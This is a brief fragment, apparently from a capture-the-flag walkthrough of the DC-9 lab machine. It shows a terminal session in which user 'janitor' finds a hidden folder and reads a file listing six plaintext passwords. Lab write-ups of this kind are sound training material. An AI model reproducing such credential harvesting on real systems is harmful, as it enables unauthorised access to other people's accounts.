 Sorry, user janitor may not run sudo on dc-9.
janitor@dc-9:~$ ls -al
total 16
drwx------ 4 janitor janitor 4096 Jan 15 12:48 .
drwxr-xr-x 19 root root 4096 Dec 29 2019 ..
lrwxrwxrwx 1 janitor janitor 9 Dec 29 2019 .bash_history -> /dev/null
drwx------ 3 janitor janitor 4096 Jan 15 12:48 .gnupg
drwx------ 2 janitor janitor 4096 Dec 29 2019 .secrets-for-putin
janitor@dc-9:~$ cd .secrets-for-putin
janitor@dc-9:~/.secrets-for-putin$ ls
passwords-found-on-post-it-notes.txt
janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
janitor@dc-9:~/.secrets-for-putin$
PAYLOAD